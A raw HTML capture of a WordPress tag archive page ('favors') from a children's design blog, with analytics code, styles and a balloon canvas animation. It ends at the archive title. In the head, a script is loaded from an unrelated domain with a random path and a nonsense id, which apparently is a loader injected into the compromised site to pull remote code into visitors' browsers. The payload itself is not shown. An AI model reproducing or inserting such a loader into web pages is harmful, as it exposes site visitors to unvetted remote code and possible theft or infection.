

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twoplus.us/tag/favors/
body_size: 11758
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="en-US">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>
            favors | twoplus.us        </title>
        <meta http-equiv="Content-language" content="en-US" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://twoplus.us/wp-content/themes/twoplusus/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://twoplus.us/wp-content/themes/twoplusus/style.css" />
        <link rel="stylesheet" type="text/css" media="all" href="https://twoplus.us/wp-content/themes/twoplusus/pagenavi-css.css" />
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://twoplus.us/wp-content/themes/twoplusus/ie.css" /><![endif]-->
        <link rel="pingback" href="https://twoplus.us/xmlrpc.php" />
		<link rel="alternate" type="text/xml" title="RSS" href="feed://feeds.feedburner.com/twoplusus"/>
		
                <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel="alternate" type="application/rss+xml" title="twoplus.us &raquo; favors Tag Feed" href="https://twoplus.us/tag/favors/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-WX1L9NWLJS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/twoplus.us\/tag\/favors\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-WX1L9NWLJS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-WX1L9NWLJS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://twoplus.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twoplus.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twoplus.us/wp-content/themes/twoplusus/js/jquery-3.5.1.slim.min.js?ver=6.9" id="lazyload-js"></script>
<script type="text/javascript" src="https://twoplus.us/wp-content/themes/twoplusus/js/script.js?ver=6.9" id="script-js"></script>
<script type="text/javascript" src="https://twoplus.us/wp-content/themes/twoplusus/js/Balloon.js?ver=6.9" id="balloon-js"></script>
<script type="text/javascript" src="https://twoplus.us/wp-content/themes/twoplusus/js/BalloonParticle.js?ver=6.9" id="BalloonParticle-js"></script>
<script type="text/javascript" src="https://twoplus.us/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/twoplus.us","hash_tracking":"false","v4_id":"G-WX1L9NWLJS"};/* ]]> */
</script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<link rel="https://api.w.org/" href="https://twoplus.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twoplus.us/wp-json/wp/v2/tags/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twoplus.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />


		<!-- Include ONCE for ALL buttons in the page -->
		<script type="text/javascript">
		(function() {
		    window.PinIt = window.PinIt || { loaded:false };
		    if (window.PinIt.loaded) return;
		    window.PinIt.loaded = true;
		    function async_load(){
		        var s = document.createElement("script");
		        s.type = "text/javascript";
		        s.async = true;
		        if (window.location.protocol == "https:")
		            s.src = "https://assets.pinterest.com/js/pinit.js";
		        else
		            s.src = "http://assets.pinterest.com/js/pinit.js";
		        var x = document.getElementsByTagName("script")[0];
		        x.parentNode.insertBefore(s, x);
		    }
		    if (window.attachEvent)
		        window.attachEvent("onload", async_load);
		    else
		        window.addEventListener("load", async_load, false);
		})();
		</script>
		
		<!-- Include ONCE for All image hovers on the page -->
		<script type="text/javascript">

			jQuery(document).ready(function() {
			
				jQuery('.img-hover').bind('mouseover', function(){
					var obj = jQuery(this).children(".img-hover-meta");
					obj.addClass("reveal");
				}).bind('mouseout', function(){
				    var obj = jQuery(this).children(".img-hover-meta");
					obj.removeClass("reveal");
				});
			
			});

		</script>

		<script type="text/javascript" charset="utf-8">
			
			// canvas & context 2D
			var canvas,
				c;
			var balloons = [];
			var particles = [];
			
			jQuery(document).ready(function($) {
			    // $() will work as an alias for jQuery() inside of this function
			
				// setup canvas
				canvas = $(".background")[0];
				c = canvas.getContext( '2d' );
				
				createChildren();
				canvas.addEventListener("mousedown", mouseDownHandler);
			
				// init loop
				setInterval(loop, 1000 / 30);
			
			});
				
			function createChildren() {

				var colors = [ "#8faf6c", "#fec714", "#f03141", "#f68920" ];
				var sizes = [ 0.8, 0.9, 1.3, 1.3 ];

				var count = colors.length;
				for ( var i=0; i<count; i++ ) {
					
					var n = Math.floor(Math.random()*sizes.length);
					var size = sizes[n];
					sizes.splice(n, 1);

					// min 120, max 260
					var balloon = new Balloon( colors[i], randomRange(120,260), randomRange(160,400), size+randomRange(-0.1,0.1), randomRange(-4, -24));

					balloon.velX = randomRange(-2,2);
					balloon.velY = randomRange(-0.05,-0.3);
					balloon.gravity = -0.08; 
					balloon.drag = 0.98;

					// add it to the array
					balloons.push(balloon);
				};

			}
			
			function loop () {

				c.clearRect(0, 0, canvas.width, canvas.height);

				// iteratate through each balloon
				var count = balloons.length;
				for ( var i=0; i<count; i++ ) {
					var balloon = balloons[i];

					// render it
					balloon.render(c); 

					// and then update. We always render first so particle
					// appears in the starting point.
					balloon.update();

					//Very simple collision detection with the ceiling		
					if(balloon.posY<balloon.ceil) {
						balloon.velY*=-0.5; 
						balloon.posY = balloon.ceil;
					}

				}

				if (!Array.prototype.filter)
				{
				  Array.prototype.filter = function(fun /*, thisp */)
				  {
				    "use strict";

				    if (this == null)
				      throw new TypeError();

				    var t = Object(this);
				    var len = t.length >>> 0;
				    if (typeof fun != "function")
				      throw new TypeError();

				    var res = [];
				    var thisp = arguments[1];
				    for (var i = 0; i < len; i++)
				    {
				      if (i in t)
				      {
				        var val = t[i]; // in case fun mutates this
				        if (fun.call(thisp, val, i, t))
				          res.push(val);
				      }
				    }

				    return res;
				  };
				}

				// iteratate through each particle, and remove the ones we dont want
				var count = particles.length;
				for ( var i=0; i<count; i++ ) {
					var particle = particles[i];

					// render it
					particle.render(c); 

					// and then update. We always render first so particle
					// appears in the starting point.
					particle.update();

				}

				// filter unneded items
				particles = particles.filter(isActive);

			}

			function isActive(element, index, array) {
			  return (element.posY <= canvas.height);
			}

			function mouseDownHandler(event) {
				//console.log('mouseDownHandler');

				// iteratate through each particle
				var count = balloons.length;
				for ( var i=0; i<count; i++ ) {
					var balloon = balloons[i];

					if (balloon.hitTest(c, event.layerX, event.layerY)) {

						// reposition balloon
						balloon.posX = randomRange(120,260);
						balloon.posY = randomRange(160,400);

						createBalloonParticle(8, balloon.color, event.layerX, event.layerY, balloon.scale );

						// move balloon to front
						balloons.splice( balloons.indexOf(balloon), 1 );
						balloons.push(balloon);

					}
				}


			}

			function createBalloonParticle(count, color, x, y, scale) {

				for ( var i=0; i<count; i++ ) {

					// create a new particle
					var particle = new BalloonParticle(color, x, y, scale);

					// give it a random x and y velocity
					particle.velX = randomRange(-20, 20); 
					particle.velY = randomRange(-20, 80); 

					particle.drag = randomRange(0.7, 0.9);
					particle.gravity = 0.98; 

					particle.size = 2;
					particle.spin = randomRange(-30, 30);

					// add it to the array
					particles.push(particle);
				};

			}

			// returns a random number between the two limits provided 
			function randomRange(min, max)
			{
				return ((Math.random()*(max-min)) + min); 
			}
			
		</script>

	

</head>
	<body>
        <div class="wrapper">
			<canvas class="background"  width="600" height="132"></canvas>
			
			
			
            <div class="header clear">
                <h1><a href="https://twoplus.us">twoplus.us</a></h1>
				<div class="tagline">
					<h2><a href="https://twoplus.us">Big design <span class="script">for</span> little people</a></h2>
				</div>

                <div class="menu"><ul id="menu-header" class="menu"><li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-181"><a href="https://twoplus.us/">Blog</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://twoplus.us/about-us/">About Us</a></li>
</ul></div>
                <div class="search">
    <form method="get" id="searchform" action="https://twoplus.us">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Search') this.value='';" onblur="if(this.value=='') this.value='Search';" value="Search" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
            </div>
            <div class="middle clear">

<div id="content">

    <div class="archive_title clear">
        <div class="archive_title_meta">Archive</div>

                        <div class="archive_title_name">Tag "favors"</div>
        
    </div>

        
